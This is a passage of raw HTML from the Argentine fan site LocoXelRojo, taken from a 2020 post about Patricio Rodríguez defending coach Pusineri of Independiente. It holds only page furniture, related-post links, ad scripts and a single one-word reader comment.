            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2020/02/11/bertoni-la-derrota-desprestigia-la-historia-de-un-club-tan-grande-como-independiente/">Bertoni: &#8220;La derrota desprestigia la historia de un club tan grande como Independiente&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2020/02/11/volvio-un-campeon/">Volvió un campeón</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2020-02-11T19:19:29+00:00"><meta itemprop="dateModified" content="2020-02-11T19:19:29-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Patricio Rodríguez se enojó y bancó a Pusineri"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg"><meta itemprop="width" content="1366"><meta itemprop="height" content="765"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_69795b07a460c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69795b07a460c" ><script>var block_td_uid_4_69795b07a460c = new tdBlock();
block_td_uid_4_69795b07a460c.id = "td_uid_4_69795b07a460c";
block_td_uid_4_69795b07a460c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_69795b07a460c_rand","td_column_number":3,"live_filter_cur_post_id":86799,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69795b07a460c_rand","tdc_css_class_style":"td_uid_4_69795b07a460c_rand_style"}';
block_td_uid_4_69795b07a460c.td_column_number = "3";
block_td_uid_4_69795b07a460c.block_type = "td_block_related_posts";
block_td_uid_4_69795b07a460c.post_count = "3";
block_td_uid_4_69795b07a460c.found_posts = "21832";
block_td_uid_4_69795b07a460c.header_color = "";
block_td_uid_4_69795b07a460c.ajax_pagination_infinite_stop = "";
block_td_uid_4_69795b07a460c.max_num_pages = "7278";
tdBlocksArray.push(block_td_uid_4_69795b07a460c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_69795b07c82f5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69795b07a460c" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_69795b07c82fa" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69795b07a460c" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_69795b07a460c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/27/independiente-va-por-una-victoria-en-rosario/" rel="bookmark" class="td-image-wrap" title="Independiente va por una victoria en Rosario"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-300x205.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-1024x698.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-768x524.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-1536x1047.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-696x475.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-1068x728.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-616x420.jpeg 616w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso.jpeg 1600w" sizes="(max-width: 218px) 100vw, 218px" alt="Gabriel Ávalos, Walter Mazzantti Independiente Everton Chile Amistoso" title="Independiente va por una victoria en Rosario"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/formaciones/" class="td-post-category">Formaciones</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/27/independiente-va-por-una-victoria-en-rosario/" rel="bookmark" title="Independiente va por una victoria en Rosario">Independiente va por una victoria en Rosario</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/27/laprida-presentado-en-central-cordoba/" rel="bookmark" class="td-image-wrap" title="Laprida, presentado en Central Córdoba"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/alan-laprida-central-cordoba-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/alan-laprida-central-cordoba-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/alan-laprida-central-cordoba-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="alan-laprida-central-cordoba" title="Laprida, presentado en Central Córdoba"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/27/laprida-presentado-en-central-cordoba/" rel="bookmark" title="Laprida, presentado en Central Córdoba">Laprida, presentado en Central Córdoba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Newell&#8217;s"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="tarzia-independiente-newells" title="La Previa vs. Newell&#8217;s"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/la-previa/" class="td-post-category">La Previa</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" title="La Previa vs. Newell&#8217;s">La Previa vs. Newell&#8217;s</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69795b07a460c" data-td_block_id="td_uid_4_69795b07a460c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69795b07a460c" data-td_block_id="td_uid_4_69795b07a460c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 Comentario</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-62527">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/7c128f8c4745b4b1243bf71e6bda83d9?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c128f8c4745b4b1243bf71e6bda83d9?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Anonimo</cite>

                    <a class="comment-link" href="#comment-62527">
                        <time pubdate="1581474214">11 febrero, 2020 at 23:23</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>FIGURETI.</p>
                </div>

	            <div class="comment-meta" id="comment-62527">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-62527' data-commentid="62527" data-postid="86799" data-belowelement="comment-62527" data-respondelement="respond" data-replyto="Responder a Anonimo" aria-label='Responder a Anonimo'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='86799' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e016ca530d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_69795b07caa93_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_69795b07cac10_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_69795b07cad46_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_69795b07caeb7_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_69795b07caeb7" ><script>var block_td_uid_10_69795b07caeb7 = new tdBlock();
block_td_uid_10_69795b07caeb7.id = "td_uid_10_69795b07caeb7";
block_td_uid_10_69795b07caeb7.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69795b07caeb7_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69795b07caeb7_rand","tdc_css_class_style":"td_uid_10_69795b07caeb7_rand_style"}';
block_td_uid_10_69795b07caeb7.td_column_number = "1";
block_td_uid_10_69795b07caeb7.block_type = "td_block_21";
block_td_uid_10_69795b07caeb7.post_count = "0";
block_td_uid_10_69795b07caeb7.found_posts = "0";
block_td_uid_10_69795b07caeb7.header_color = "#";
block_td_uid_10_69795b07caeb7.ajax_pagination_infinite_stop = "";
block_td_uid_10_69795b07caeb7.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_69795b07caeb7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_69795b07caeb7 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_69795b07cf673_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_69795b07cf673" ><script>var block_td_uid_12_69795b07cf673 = new tdBlock();
block_td_uid_12_69795b07cf673.id = "td_uid_12_69795b07cf673";
block_td_uid_12_69795b07cf673.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_69795b07cf673_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69795b07cf673_rand","tdc_css_class_style":"td_uid_12_69795b07cf673_rand_style"}';
block_td_uid_12_69795b07cf673.td_column_number = "1";
block_td_uid_12_69795b07cf673.block_type = "td_block_21";
block_td_uid_12_69795b07cf673.post_count = "3";
block_td_uid_12_69795b07cf673.found_posts = "18296";
block_td_uid_12_69795b07cf673.header_color = "#";
block_td_uid_12_69795b07cf673.ajax_pagination_infinite_stop = "";
block_td_uid_12_69795b07cf673.max_num_pages = "6099";
tdBlocksArray.push(block_td_uid_12_69795b07cf673);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_69795b07cf673 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
